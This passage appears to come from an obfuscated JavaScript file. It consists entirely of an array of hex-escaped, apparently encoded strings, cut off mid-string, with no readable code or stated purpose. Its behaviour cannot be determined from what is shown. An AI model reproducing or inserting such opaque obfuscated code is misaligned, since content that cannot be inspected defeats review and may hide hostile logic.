\x43\x76\x63\x4f\x66\x44\x4d\x4b\x5a\x59\x51\x3d\x3d','\x77\x6f\x42\x35\x61\x63\x4f\x32\x77\x70\x6f\x3d','\x55\x32\x76\x44\x6b\x73\x4b\x34\x77\x71\x73\x3d','\x51\x73\x4f\x4a\x5a\x73\x4f\x59\x42\x51\x3d\x3d','\x77\x6f\x68\x72\x77\x37\x5a\x4c\x56\x41\x3d\x3d','\x77\x36\x37\x43\x72\x69\x6c\x4f','\x77\x6f\x50\x43\x6d\x63\x4f\x6b\x77\x70\x56\x55','\x58\x63\x4b\x77\x77\x34\x6c\x4a','\x61\x73\x4f\x55\x77\x6f\x72\x44\x6e\x67\x3d\x3d','\x4f\x73\x4f\x2b\x63\x38\x4f\x4e\x77\x70\x7a\x43\x6b\x4d\x4f\x77','\x77\x34\x33\x43\x68\x46\x6a\x43\x6c\x38\x4f\x39','\x43\x38\x4f\x6d\x77\x70\x38\x44\x58\x41\x3d\x3d','\x63\x38\x4b\x55\x4a\x38\x4f\x57','\x4e\x38\x4b\x30\x4d\x63\x4b\x39\x55\x51\x3d\x3d','\x55\x4d\x4b\x6c\x77\x34\x64\x4e','\x44\x6b\x38\x64\x61\x45\x54\x43\x6d\x52\x2f\x43\x6c\x63\x4f\x39\x77\x6f\x6e\x43\x6f\x63\x4b\x4c\x77\x72\x44\x43\x71\x79\x2f\x43\x73\x4d\x4f\x78\x4b\x53\x34\x66\x59\x4d\x4f\x46\x53\x51\x3d\x3d','\x77\x34\x73\x50\x77\x72\x6b\x68','\x4b\x6b\x38\x55\x62\x46\x58\x43\x67\x67\x3d\x3d','\x77\x70\x4c\x44\x69\x4d\x4b\x34\x77\x35\x6c\x43\x77\x36\x37\x43\x75\x69\x64\x72\x77\x36\x68\x39\x4e\x6a\x64\x2f\x43\x4d\x4f\x47\x55\x77\x3d\x3d','\x77\x34\x6e\x43\x6c\x43\x6c\x41\x77\x71\x30\x3d','\x57\x33\x78\x77\x58\x78\x55\x3d','\x77\x35\x7a\x44\x73\x55\x50\x44\x72\x4d\x4b\x30\x77\x36\x54\x44\x6e\x46\x48\x43\x6b\x4d\x4b\x6f\x77\x70\x33\x44\x69\x68\x39\x53\x57\x73\x4b\x66\x44\x6b\x6c\x37\x49\x52\x63\x51\x64\x38\x4b\x44\x49\x7a\x59\x41\x66\x73\x4f\x30\x44\x68\x44\x44\x6e\x73\x4f\x72\x77\x36\x2f\x44\x72\x77\x4c\x43\x74\x38\x4b\x74\x4d\x4d\x4b\x67\x56\x68\x46\x6d\x77\x6f\x56\x53\x44\x68\x62\x43\x68\x32\x51\x3d','\x77\x71\x6e\x43\x73\x38\x4b\x4f\x5a\x73\x4f\x69\x77\x36\x76\x44\x72\x38\x4f\x66\x51\x41\x3d\x3d','\x77\x37\x4c\x44\x70\x73\x4b\x39\x47\x6c\x66\x43\x73\x48\x46\x79\x77\x71\x56\x6e\x77\x37\x6e\x44\x76\x63\x4b\x50\x63\x69\x5a\x61\x77\x34\x44\x44\x71\x73\x4b\x62\x77\x37\x30\x2f\x77\x72\x4d\x2b\x48\x38\x4b\x76\x77\x71\x39\x33\x43\x73\x4b\x47\x77\x72\x30\x44','\x49\x53\x59\x47\x77\x36\x6a\x44\x69\x43\x48\x44\x72\x67\x3d\x3d','\x77\x35\x49\x68\x77\x36\x48\x43\x6d\x63\x4b\x58\x77\x72\x64\x73\x77\x6f\x4a\x33','\x56\x73\x4f\x48\x77\x70\x46\x67\x62\x32\x6e\x44\x68\x56\x4d\x53\x77\x35\x6c\x33\x77\x6f\x51\x77\x62\x31\x78\x74\x41\x58\x48\x44\x70\x44\x56\x75\x45\x38\x4b\x47\x77\x6f\x6a\x44\x70\x73\x4b\x63\x77\x71\x58\x44\x6c\x73\x4b\x7a\x59\x56\x63\x6b\x49\x43\x66\x43\x68\x38\x4f\x61\x48\x33\x55\x2b\x77\x36\x4c\x43\x6f\x73\x4f\x4c\x77\x6f\x6a\x43\x6a\x78\x6e\x43\x6e\x31\x6a\x43\x6b\x63\x4f\x4c\x65\x58\x78\x4d\x61\x4d\x4f\x73\x66\x6d\x58\x43\x69\x75\x61\x36\x6f\x65\x65\x71\x67\x4d\x4b\x2b\x58\x38\x4b\x36\x77\x71\x50\x43\x6e\x42\x50\x43\x68\x45\x31\x41\x54\x67\x3d\x3d','\x47\x53\x39\x48\x77\x71\x73\x71\x53\x54\x62\x44\x69\x63\x4b\x39\x49\x4d\x4b\x79\x77\x72\x78\x64\x77\x72\x6a\x44\x72\x69\x73\x71\x63\x4d\x4b\x57\x77\x34\x58\x43\x69\x4d\x4f\x74\x77\x35\x4c\x44\x74\x73\x4b\x48\x77\x72\x6a\x43\x67\x63\x4f\x4a\x77\x35\x62\x43\x6e\x42\x56\x4b\x63\x38\x4b\x56\x77\x70\x6f\x6d\x4a\x38\x4b\x6e\x77\x70\x48\x43\x75\x73\x4b\x46\x53\x73\x4f\x31\x62\x38\x4b\x44\x41\x73\x4f\x6e\x77\x71\x4e\x63\x53\x52\x6b\x2f\x77\x6f\x39\x67\x77\x36\x44\x44\x73\x38\x4f\x2f\x77\x37\x44\x43\x69\x51\x7a\x44\x70\x38\x4b\x43\x77\x70\x68\x51\x50\x67\x4c\x44\x6c\x4d\x4b\x2f\x41\x63\x4f\x54\x54\x38\x4b\x5a\x35\x70\x69\x78\x35\x70\x53\x66\x36\x4b\x61\x78\x35\x35\x79\x4f\x35\x62\x32\x71\x35\x34\x69\x74\x35\x35\x75\x69\x36\x4b\x2b\x6a\x35\x62\x2b\x2b\x57\x67\x5a\x64\x77\x70\x50\x43\x6c\x43\x72\x44\x6e\x54\x72\x44\x6e\x79\x70\x37','\x4f\x32\x54\x44\x75\x73\x4b\x6a\x77\x72\x76\x43\x72\x33\x6a\x44\x71\x69\x58\x43\x6c\x4d\x4b\x69','\x45\x73\x4f\x77\x54\x4d\x4f\x6a\x77\x70\x77\x3d','\x77\x71\x6f\x33\x77\x71\x33\x44\x75\x52\x4c\x44\x6a\x67\x3d\x3d','\x63\x52\x42\x65\x77\x36\x49\x77','\x56\x4d\x4f\x61\x65\x4d\x4f\x70\x44\x41\x3d\x3d','\x77\x35\x62\x43\x71\x73\x4b\x6c\x50\x69\x67\x3d','\x42\x46\x49\x46\x58\x6d\x55\x3d','\x77\x70\x42\x75\x77\x72\x6e\x44\x6f\x58\x77\x3d','\x77\x34\x6e\x43\x67\x47\x37\x43\x6c\x4d\x4f\x71','\x77\x72\x2f\x43\x6b\x38\x4b\x7a\x4e\x48\x30\x3d','\x43\x4d\x4b\x47\x77\x35\x70\x42\x77\x71\x63\x3d','\x77\x6f\x58\x44\x69\x31\x37\x44\x76\x6a\x77\x3d','\x53\x73\x4b\x59\x77\x36\x34\x41\x55\x41\x3d\x3d','\x64\x31\x6f\x65\x77\x37\x4c\x44\x6e\x41\x3d\x3d','\x77\x70\x2f\x43\x68\x73\x4f\x63\x77\x71\x6e\x43\x67\x77\x3d\x3d','\x77\x72\x62\x44\x6d\x46\x33\x43\x6d\x63\x4b\x56','\x57\x46\x73\x34\x77\x37\x33\x44\x69\x41\x3d\x3d','\x77\x34\x7a\x43\x73\x73\x4b\x6c\x4c\x67\x63\x3d','\x43\x44\x72\x43\x69\x4d\x4b\x69\x77\x36\x63\x3d','\x5a\x44\x42\x6d\x77\x35\x30\x73','\x77\x6f\x4e\x62\x53\x4d\x4f\x4b\x77\x72\x49\x3d','\x64\x73\x4f\x49\x77\x70\x44\x44\x6b\x63\x4f\x67','\x77\x34\x6e\x44\x6e\x38\x4b\x69\x66\x4d\x4f\x2f','\x5a\x73\x4b\x56\x43\x4d\x4f\x34\x77\x71\x4d\x3d','\x45\x57\x64\x34\x49\x38\x4f\x5a','\x77\x34\x58\x43\x68\x31\x7a\x43\x68\x63\x4f\x46\x42\x51\x3d\x3d','\x47\x30\x6c\x6d\x77\x35\x77\x71','\x4c\x31\x66\x44\x68\x73\x4b\x59\x77\x37\x7a\x44\x72\x51\x3d\x3d','\x77\x6f\x39\x47\x65\x63\x4f\x2f\x77\x70\x77\x3d','\x61\x43\x31\x58\x77\x36\x67\x43','\x50\x30\x42\x49\x4b\x73\x4f\x52','\x4f\x6d\x54\x44\x76\x73\x4b\x37\x77\x36\x49\x3d','\x5a\x48\x58\x44\x76\x63\x4f\x36\x53\x51\x3d\x3d','\x77\x72\x4c\x43\x69\x68\x6e\x44\x70\x73\x4b\x66','\x77\x70\x76\x44\x68\x58\x33\x44\x6c\x69\x34\x3d','\x77\x34\x54\x43\x6f\x47\x2f\x43\x6f\x4d\x4f\x59','\x62\x4d\x4f\x70\x77\x72\x62\x44\x6e\x4d\x4f\x39','\x77\x37\x37\x43\x71\x43\x4e\x31\x44\x30\x78\x49','\x50\x63\x4b\x39\x77\x35\x68\x57\x77\x71\x67\x3d','\x62\x32\x5a\x36\x59\x53\x7a\x43\x6f\x42\x52\x63','\x77\x72\x4c\x43\x75\x63\x4f\x4a\x77\x70\x52\x6b','\x48\x4d\x4f\x45\x77\x70\x77\x66\x66\x47\x54\x44\x6c\x6c\x51\x3d','\x46\x45\x54\x44\x72\x73\x4b\x49\x77\x37\x38\x3d','\x61\x30\x7a\x44\x6a\x38\x4f\x68\x54\x63\x4f\x38\x57\x41\x59\x3d','\x77\x6f\x78\x52\x77\x37\x5a\x52\x56\x41\x3d\x3d','\x77\x36\x78\x4f\x77\x70\x59\x47\x77\x70\x6b\x3d','\x51\x6e\x37\x44\x6f\x38\x4b\x6c\x77\x72\x6b\x3d','\x77\x72\x33\x44\x6c\x6b\x50\x44\x6d\x53\x55\x3d','\x55\x33\x78\x71\x54\x7a\x6f\x3d','\x77\x37\x6e\x43\x71\x42\x68\x71\x77\x6f\x6b\x35','\x77\x70\x48\x43\x6c\x63\x4f\x62\x77\x6f\x74\x79','\x50\x63\x4b\x36\x45\x63\x4b\x6b\x53\x67\x3d\x3d','\x77\x70\x66\x43\x68\x57\x44\x43\x76\x56\x59\x3d','\x55\x46\x78\x7a\x55\x52\x67\x3d','\x77\x34\x4c\x43\x73\x6a\x4e\x62\x41\x67\x3d\x3d','\x61\x53\x59\x65\x64\x43\x45\x34','\x42\x63\x4f\x2b\x77\x70\x55\x43\x52\x77\x3d\x3d','\x50\x4d\x4f\x52\x77\x70\x59\x70\x5a\x67\x3d\x3d','\x77\x34\x76\x44\x73\x48\x4d\x6f\x77\x34\x51\x3d','\x77\x6f\x48\x43\x69\x4d\x4b\x50\x4c\x33\x4d\x3d','\x63\x31\x70\x31\x56\x44\x63\x3d','\x77\x6f\x49\x4e\x55\x63\x4f\x43\x56\x38\x4b\x61\x62\x73\x4f\x6d\x63\x63\x4f\x36\x45\x51\x3d\x3d','\x56\x73\x4b\x76\x77\x6f\x4a\x2f\x77\x35\x67\x61\x62\x6c\x4c\x44\x75\x7a\x73\x46\x77\x35\x44\x44\x72\x51\x3d\x3d','\x77\x72\x7a\x43\x6a\x47\x41\x3d','\x49\x45\x4e\x68','\x4d\x78\x6f\x71\x4c\x63\x4f\x74\x77\x71\x30\x3d','\x77\x70\x6a\x44\x6b\x73\x4b\x68','\x54\x47\x31\x4e\x77\x36\x51\x6b\x43\x79\x45\x3d','\x44\x6e\x58\x44\x72\x73\x4b\x65\x77\x37\x67\x3d','\x59\x57\x31\x5a\x65\x43\x67\x3d','\x77\x71\x62\x44\x6e\x31\x37\x43\x76\x38\x4b\x32','\x77\x36\x54\x44\x73\x6c\x30\x49\x77\x37\x6b\x3d','\x77\x36\x4c\x43\x76\x30\x37\x43\x70\x4d\x4f\x4a','\x77\x36\x4c\x43\x74\x6b\x48\x43\x72\x73\x4f\x36','\x77\x71\x4e\x6f\x77\x72\x54\x44\x6d\x48\x41\x3d','\x77\x35\x48\x43\x6c\x55\x66\x43\x71\x73\x4f\x63','\x42\x45\x64\x4b\x77\x37\x41\x47','\x77\x36\x4c\x43\x6f\x48\x58\x43\x68\x4d\x4f\x63','\x77\x70\x70\x64\x5a\x38\x4f\x72\x77\x6f\x34\x3d','\x77\x36\x50\x43\x76\x30\x66\x43\x71\x73\x4f\x62','\x46\x4d\x4b\x78\x4e\x38\x4b\x70\x5a\x41\x3d\x3d','\x77\x36\x50\x44\x6f\x73\x4b\x32\x64\x38\x4f\x4d','\x77\x6f\x74\x69\x77\x34\x42\x4c\x59\x41\x3d\x3d','\x4b\x6d\x78\x56\x46\x4d\x4f\x78','\x43\x38\x4b\x32\x77\x35\x6c\x6b\x77\x70\x67\x4f','\x77\x70\x6a\x43\x67\x38\x4f\x6b\x77\x72\x6a\x43\x67\x77\x3d\x3d','\x47\x57\x66\x44\x76\x63\x4b\x46\x77\x34\x59\x3d','\x59\x73\x4b\x45\x77\x37\x39\x62\x77\x71\x67\x3d','\x77\x37\x54\x43\x72\x55\x44\x44\x72\x38\x4b\x2f','\x77\x71\x35\x4e\x62\x73\x4f\x37\x77\x71\x50\x44\x6a\x51\x3d\x3d','\x77\x6f\x4e\x42\x55\x73\x4b\x66','\x53\x4d\x4f\x62\x77\x70\x76\x44\x6d\x63\x4f\x63','\x77\x36\x54\x43\x6f\x69\x6c\x4e\x44\x6c\x59\x3d','\x4f\x38\x4f\x48\x77\x72\x45\x33\x62\x77\x3d\x3d','\x77\x72\x6f\x6f\x77\x71\x37\x44\x75\x77\x38\x3d','\x4e\x73\x4b\x73\x50\x4d\x4f\x61\x77\x37\x6e\x43\x6f\x4d\x4f\x35','\x66\x38\x4f\x54\x77\x6f\x76\x44\x6d\x63\x4f\x46','\x42\x4d\x4b\x38\x77\x35\x6c\x77\x77\x6f\x4d\x4b\x4f\x41\x3d\x3d','\x65\x57\x50\x44\x74\x41\x3d\x3d','\x77\x71\x6f\x33\x77\x71\x7a\x44\x6f\x52\x54\x44\x68\x79\x6f\x3d','\x59\x58\x37\x44\x73\x73\x4b\x7a\x77\x71\x6f\x3d','\x77\x36\x58\x44\x73\x57\x51\x34\x77\x36\x44\x43\x67\x58\x49\x3d','\x4b\x6c\x7a\x44\x6a\x73\x4b\x51','\x49\x46\x33\x44\x68\x73\x4b\x4d\x77\x36\x66\x44\x71\x63\x4f\x48','\x77\x71\x5a\x4e\x59\x73\x4f\x70\x77\x72\x41\x3d','\x77\x72\x58\x43\x74\x73\x4f\x4f\x77\x72\x51\x3d','\x77\x36\x6a\x43\x6e\x30\x6a\x43\x6c\x4d\x4f\x66\x77\x72\x35\x41','\x65\x46\x76\x44\x69\x4d\x4f\x62\x55\x38\x4f\x70\x58\x41\x7a\x44\x72\x51\x3d\x3d','\x77\x34\x33\x44\x6c\x38\x4b\x76\x61\x38\x4f\x50','\x77\x36\x6e\x43\x72\x38\x4b\x6a\x46\x77\x77\x3d','\x77\x70\x37\x43\x6f\x63\x4f\x74\x77\x70\x72\x43\x75\x51\x3d\x3d','\x77\x71\x58\x43\x6d\x45\x6e\x43\x69\x73\x4f\x56\x77\x71\x4a\x45\x42\x38\x4b\x74\x4d\x32\x38\x7a\x77\x36\x76\x44\x67\x78\x4d\x6f\x77\x35\x6a\x44\x6a\x63\x4f\x6e\x50\x54\x41\x47\x59\x73\x4f\x31\x77\x72\x30\x3d','\x77\x70\x44\x44\x6d\x63\x4b\x2b\x77\x36\x67\x3d','\x77\x70\x31\x77\x48\x54\x44\x43\x75\x4d\x4f\x57\x77\x71\x48\x44\x76\x6e\x50\x44\x6c\x63\x4b\x42\x77\x70\x4c\x43\x68\x6b\x76\x44\x69\x38\x4f\x75\x77\x34\x6f\x4d\x54\x4d\x4b\x5a\x77\x36\x6b\x3d','\x77\x70\x66\x44\x6c\x4d\x4b\x78\x77\x72\x54\x43\x71\x33\x63\x3d','\x77\x70\x31\x77\x51\x73\x4b\x65\x57\x77\x3d\x3d','\x77\x71\x58\x44\x6f\x4d\x4b\x66\x62\x73\x4f\x6b\x77\x36\x54\x44\x6f\x73\x4f\x50\x43\x38\x4f\x69\x45\x38\x4b\x62\x4a\x51\x3d\x3d','\x77\x34\x37\x44\x76\x6b\x76\x43\x6f\x73\x4b\x30\x77\x36\x33\x44\x6b\x51\x2f\x43\x67\x63\x4f\x68\x77\x35\x45\x3d','\x77\x35\x6a\x44\x6e\x38\x4b\x67\x77\x72\x7a\x43\x75\x58\x66\x44\x75\x4d\x4b\x73\x77\x35\x68\x4c\x65\x73\x4f\x56\x66\x4d\x4f\x72\x47\x73\x4b\x39\x77\x34\x38\x3d','\x54\x38\x4b\x6d\x77\x35\x46\x41\x77\x36\x63\x3d','\x77\x34\x64\x4f\x77\x37\x35\x6c\x59\x58\x46\x54\x42\x52\x41\x53\x55\x44\x76\x44\x70\x41\x64\x77\x64\x4d\x4b\x4d\x77\x36\x2f\x43\x70\x6c\x48\x43\x74\x63\x4b\x49\x49\x6a\x35\x61\x77\x71\x72\x44\x72\x38\x4b\x4d\x5a\x38\x4b\x54\x77\x37\x63\x3d','\x77\x37\x56\x37\x77\x37\x62\x43\x71\x6a\x77\x3d','\x64\x47\x66\x44\x6f\x38\x4b\x38\x77\x6f\x77\x3d','\x64\x73\x4b\x65\x77\x34\x67\x52\x56\x41\x3d\x3d','\x55\x73\x4b\x79\x48\x73\x4b\x6c\x55\x63\x4b\x66','\x77\x70\x76\x44\x67\x4d\x4b\x6f\x77\x37\x5a\x47\x77\x36\x62\x43\x73\x41\x3d\x3d','\x77\x37\x33\x43\x74\x55\x76\x44\x6a\x51\x3d\x3d','\x62\x6b\x44\x44\x71\x73\x4f\x77\x59\x51\x3d\x3d','\x43\x44\x6a\x43\x74\x63\x4b\x46\x77\x35\x67\x3d','\x77\x34\x72\x43\x71\x30\x54\x44\x6e\x63\x4b\x55','\x77\x36\x56\x75\x77\x6f\x6b\x54\x77\x72\x45\x3d','\x77\x35\x37\x43\x72\x51\x5a\x73\x77\x70\x4d\x30\x77\x6f\x33\x43\x67\x73\x4b\x77\x54\x54\x58\x44\x74\x38\x4f\x77\x77\x6f\x66\x43\x72\x55\x59\x38\x47\x56\x38\x69\x77\x34\x45\x6c\x44\x67\x3d\x3d','\x77\x36\x74\x78\x77\x36\x72\x43\x75\x77\x3d\x3d','\x77\x34\x72\x43\x6c\x38\x4b\x72\x44\x69\x6b\x3d','\x5a\x6b\x34\x53\x61\x52\x33\x43\x6e\x42\x6e\x43\x69\x4d\x4b\x68','\x77\x71\x58\x43\x6e\x45\x66\x43\x6e\x63\x4f\x4a\x77\x72\x35\x4b\x41\x63\x4b\x73','\x52\x4d\x4f\x47\x77\x70\x63\x6b\x65\x57\x6e\x44\x67\x51\x30\x56\x77\x6f\x55\x33\x77\x34\x30\x6d\x63\x6b\x4d\x77','\x64\x47\x5a\x36\x53\x79\x37\x43\x70\x46\x52\x4e\x77\x70\x37\x43\x6a\x45\x78\x2f\x77\x37\x63\x44\x57\x51\x3d\x3d','\x4f\x32\x48\x44\x76\x4d\x4b\x30\x77\x72\x72\x43\x72\x47\x2f\x43\x72\x6a\x4c\x43\x6c\x4d\x4b\x73\x66\x46\x38\x62\x77\x35\x5a\x76\x45\x77\x3d\x3d','\x77\x34\x74\x48\x77\x71\x2f\x44\x6a\x32\x51\x5a\x77\x70\x38\x35\x77\x72\x70\x42\x77\x34\x6a\x43\x75\x38\x4b\x71\x77\x36\x33\x43\x6e\x4d\x4f\x55','\x4d\x32\x51\x61\x77\x37\x7a\x44\x6e\x43\x50\x43\x74\x63\x4b\x6e\x77\x34\x62\x43\x76\x63\x4f\x58\x77\x37\x58\x44\x6f\x6d\x49\x76\x66\x79\x59\x3d','\x77\x72\x54\x43\x70\x38\x4b\x71\x46\x78\x76\x43\x70\x33\x41\x67\x77\x37\x64\x6e\x77\x36\x54\x44\x70\x63\x4b\x52\x63\x6a\x6c\x50\x77\x34\x6e\x44\x73\x73\x4f\x54','\x77\x37\x6a\x43\x69\x32\x76\x43\x71\x67\x2f\x43\x68\x38\x4f\x72\x77\x36\x4c\x44\x6a\x41\x3d\x3d','\x77\x72\x62\x43\x74\x51\x64\x72\x77\x70\x49\x78\x77\x6f\x66\x44\x67\x63\x4f\x30\x52\x54\x54\x44\x70\x41\x3d\x3d','\x46\x73\x4b\x38\x77\x34\x56\x46\x77\x70\x4e\x77\x58\x78\x78\x71\x49\x4d\x4f\x31\x57\x73\x4f\x59\x77\x35\x70\x4d\x77\x35\x74\x74\x49\x4d\x4b\x2f\x77\x71\x6e\x44\x6b\x46\x51\x3d','\x77\x71\x58\x44\x76\x73\x4b\x56\x61\x38\x4f\x6a\x77\x36\x76\x44\x72\x38\x4f\x50\x45\x73\x4f\x67\x41\x73\x4b\x58\x66\x45\x72\x44\x6e\x63\x4b\x4b\x43\x73\x4f\x47\x45\x63\x4f\x77\x77\x34\x76\x44\x6c\x4d\x4b\x73\x77\x72\x7a\x43\x72\x51\x3d\x3d','\x77\x72\x50\x43\x68\x38\x4b\x35\x48\x6e\x67\x3d','\x4f\x73\x4b\x47\x4f\x4d\x4f\x42\x77\x35\x6f\x3d','\x35\x59\x79\x67\x35\x72\x6d\x67\x35\x59\x71\x59','\x35\x62\x65\x37\x35\x72\x75\x59\x35\x59\x75\x64','\x77\x37\x4a\x55\x4d\x38\x4f\x67\x77\x36\x58\x44\x6d\x58\x58\x43\x68\x54\x6c\x78\x77\x36\x66\x44\x6c\x73\x4f\x6f\x43\x73\x4b\x55\x48\x73\x4f\x65','\x52\x7a\x6c\x76\x77\x34\x63\x6e','\x77\x35\x31\x5a\x54\x73\x4b\x54\x54\x32\x5a\x61\x77\x35\x6e\x44\x67\x77\x48\x43\x6d\x67\x3d\x3d','\x54\x73\x4b\x34\x77\x35\x6c\x49\x77\x6f\x52\x31\x56\x6c\x68\x75\x4e\x51\x3d\x3d','\x77\x35\x4c\x43\x74\x73\x4b\x69\x45\x77\x2f\x43\x69\x52\x4d\x3d','\x77\x71\x62\x43\x74\x44\x42\x44\x43\x6c\x74\x57\x77\x72\x51\x2f\x58\x79\x34\x65\x4a\x42\x73\x65\x77\x71\x48\x43\x6e\x69\x55\x65\x77\x6f\x76\x44\x70\x4d\x4b\x55\x77\x36\x31\x67','\x77\x36\x63\x31\x77\x71\x33\x44\x74\x67\x37\x44\x68\x79\x70\x37\x5a\x38\x4f\x4b\x56\x63\x4f\x79\x53\x4d\x4b\x4f\x44\x38\x4b\x2b\x77\x71\x62\x43\x74\x48\x74\x6a\x77\x70\x34\x3d','\x62\x38\x4b\x7a\x77\x34\x64\x69\x77\x35\x67\x3d','\x4f\x33\x2f\x44\x75\x38\x4b\x2f\x77\x72\x33\x43\x74\x47\x6e\x44\x74\x6a\x4c\x43\x68\x73\x4f\x6a\x4d\x31\x6b\x58','\x54\x73\x4b\x56\x77\x35\x6c\x74\x77\x34\x51\x3d','\x43\x46\x64\x6f\x77\x35\x63\x78','\x42\x63\x4f\x63\x5a\x4d\x4f\x43\x4f\x30\x48\x43\x6d\x30\x63\x45\x77\x35\x33\x43\x70\x6c\x66\x44\x6c\x6e\x62\x43\x68\x51\x3d\x3d','\x46\x63\x4b\x36\x43\x38\x4b\x51\x5a\x77\x3d\x3d','\x61\x73\x4b\x35\x77\x37\x45\x4b\x64\x67\x3d\x3d','\x35\x59\x71\x65\x35\x4c\x6d\x7a\x35\x4c\x36\x4a\x35\x6f\x47\x67\x35\x61\x65\x71\x35\x59\x6d\x72\x35\x6f\x75\x79\x35\x59\x6d\x7a\x37\x37\x36\x55\x36\x4c\x57\x61\x35\x37\x57\x67\x35\x59\x79\x72\x35\x59\x71\x44\x35\x4c\x6d\x42\x35\x5a\x4f\x76\x37\x37\x32\x32','\x77\x71\x62\x43\x71\x69\x68\x4f\x44\x31\x4a\x42\x77\x72\x63\x36\x56\x53\x73\x50\x49\x52\x42\x55\x77\x37\x6a\x43\x69\x79\x5a\x52\x77\x34\x4c\x44\x6f\x38\x4b\x42\x77\x36\x46\x39','\x4d\x73\x4b\x71\x77\x35\x46\x71\x77\x34\x68\x48\x54\x4d\x4b\x2f\x47\x79\x54\x44\x71\x44\x44\x43\x72\x6c\x52\x7a\x50\x77\x59\x79\x4a\x30\x34\x75\x77\x72\x7a\x44\x6f\x63\x4b\x31\x77\x71\x63\x74\x77\x6f\x6a\x43\x71\x38\x4f\x31\x77\x71\x6a\x43\x67\x30\x73\x4f\x77\x72\x2f\x43\x6b\x73\x4f\x31\x4d\x4d\x4f\x58\x77\x35\x42\x42\x64\x63\x4b\x79\x50\x32\x30\x3d','\x77\x6f\x58\x44\x6e\x38\x4b\x71\x77\x71\x72\x43\x6e\x32\x62\x44\x70\x4d\x4b\x38\x77\x34\x4e\x4a\x49\x73\x4f\x44\x49\x73\x4f\x76\x45\x4d\x4b\x75\x77\x34\x37\x43\x6c\x38\x4f\x39\x77\x34\x54\x43\x6d\x51\x3d\x3d','\x77\x71\x44\x43\x71\x55\x2f\x44\x67\x63\x4b\x6d\x41\x46\x49\x3d','\x77\x36\x37\x44\x71\x6e\x34\x37\x77\x37\x7a\x44\x6c\x7a\x68\x6e\x5a\x44\x33\x43\x73\x63\x4f\x68\x65\x69\x6e\x44\x72\x73\x4b\x78\x77\x34\x4c\x43\x68\x73\x4b\x36\x77\x71\x46\x50\x53\x73\x4f\x65\x47\x38\x4b\x77\x77\x36\x48\x44\x6c\x42\x6e\x44\x6b\x55\x6f\x3d','\x63\x63\x4b\x53\x4a\x4d\x4f\x54\x77\x72\x2f\x43\x6b\x54\x73\x3d','\x77\x37\x50\x43\x76\x38\x4f\x7a\x45\x46\x2f\x43\x73\x58\x45\x37\x77\x71\x70\x74\x77\x36\x72\x44\x76\x38\x4b\x61','\x77\x35\x49\x52\x43\x4d\x4f\x37\x56\x63\x4b\x50\x63\x73\x4f\x59\x62\x73\x4f\x6f\x43\x51\x3d\x3d','\x61\x6e\x6c\x2f\x55\x41\x3d\x3d','\x77\x34\x2f\x43\x67\x31\x62\x43\x68\x38\x4f\x34\x41\x77\x3d\x3d','\x62\x6c\x50\x44\x68\x4d\x4f\x4d\x56\x38\x4f\x6b','\x77\x71\x6a\x43\x67\x45\x72\x43\x68\x73\x4f\x4a\x77\x6f\x46\x53\x43\x63\x4b\x34\x65\x6a\x4e\x67\x77\x71\x44\x44\x6b\x52\x59\x69\x77\x34\x44\x44\x69\x73\x4f\x30\x59\x6d\x6f\x5a\x59\x73\x4f\x73\x77\x71\x50\x44\x73\x69\x73\x3d','\x77\x36\x78\x4a\x59\x38\x4f\x6f\x77\x72\x37\x44\x6b\x79\x59\x3d','\x77\x37\x33\x44\x6e\x31\x48\x44\x6f\x54\x52\x34\x45\x58\x4c\x43\x75\x6a\x49\x46\x50\x63\x4b\x34\x77\x70\x4c\x43\x6c\x4d\x4b\x70\x77\x70\x70\x63\x77\x71\x2f\x43\x71\x73\x4b\x63\x54\x73\x4f\x5a','\x77\x37\x58\x43\x6a\x32\x62\x43\x71\x56\x76\x43\x76\x63\x4f\x6f\x77\x36\x37\x44\x6b\x63\x4b\x69\x50\x41\x3d\x3d','\x77\x71\x76\x43\x74\x67\x7a\x44\x70\x77\x3d\x3d','\x53\x63\x4b\x39\x77\x35\x5a\x31\x77\x6f\x34\x48\x4c\x77\x3d\x3d','\x53\x38\x4b\x79\x77\x35\x68\x4f\x77\x6f\x70\x77','\x5a\x38\x4b\x59\x4f\x73\x4f\x62\x77\x71\x7a\x43\x6d\x67\x3d\x3d','\x46\x73\x4b\x38\x77\x34\x56\x46\x77\x70\x4e\x77\x58\x77\x3d\x3d','\x77\x36\x6a\x43\x6e\x45\x2f\x43\x68\x4d\x4f\x62','\x77\x35\x31\x5a\x54\x73\x4b\x54\x54\x32\x5a\x61\x77\x35\x6e\x44\x67\x77\x48\x43\x6d\x73\x4b\x6c\x77\x70\x45\x33\x77\x37\x58\x44\x6f\x73\x4f\x53\x77\x70\x78\x6c\x61\x33\x67\x57\x59\x4d\x4b\x6c\x52\x63\x4b\x79\x62\x45\x67\x3d','\x77\x6f\x66\x43\x6b\x56\x72\x43\x6a\x63\x4f\x44\x47\x63\x4b\x58\x63\x63\x4f\x65\x77\x34\x76\x43\x71\x63\x4f\x4e\x77\x71\x6a\x43\x75\x73\x4f\x66\x58\x31\x52\x41\x77\x6f\x59\x37\x4c\x6d\x6f\x4c\x63\x6e\x76\x44\x71\x73\x4f\x65\x77\x6f\x68\x5a\x58\x6c\x31\x5a\x43\x73\x4f\x4a\x77\x72\x30\x46\x56\x67\x3d\x3d','\x77\x35\x31\x63\x53\x4d\x4b\x45\x54\x6d\x56\x4e\x77\x6f\x33\x44\x6c\x41\x7a\x43\x6e\x63\x4f\x6b\x77\x35\x45\x3d','\x77\x6f\x66\x43\x68\x6b\x44\x43\x6a\x63\x4f\x42\x51\x4d\x4b\x46\x64\x73\x4f\x4a\x77\x35\x66\x44\x6f\x4d\x4f\x46\x77\x36\x72\x43\x73\x63\x4f\x62\x56\x41\x3d\x3d','\x77\x6f\x50\x44\x76\x45\x54\x43\x75\x73\x4b\x32\x77\x37\x73\x3d','\x4e\x33\x70\x32\x58\x7a\x44\x43\x70\x46\x52\x62\x77\x6f\x76\x43\x67\x41\x3d\x3d','\x4e\x51\x45\x74\x4b\x38\x4f\x75\x77\x72\x66\x44\x76\x67\x3d\x3d','\x77\x72\x58\x43\x74\x4d\x4b\x73\x47\x55\x51\x3d','\x77\x71\x58\x43\x67\x31\x48\x43\x6a\x73\x4f\x41\x77\x72\x64\x58\x54\x63\x4b\x37\x63\x69\x41\x73\x77\x36\x49\x3d','\x61\x41\x63\x35\x49\x63\x4f\x37\x77\x71\x48\x44\x76\x38\x4b\x47\x66\x54\x4e\x4b\x41\x68\x72\x43\x75\x42\x7a\x44\x68\x63\x4b\x76\x4a\x52\x49\x3d','\x4d\x33\x6f\x43\x77\x37\x48\x44\x6d\x53\x72\x43\x6f\x73\x4b\x6e\x77\x35\x44\x43\x71\x6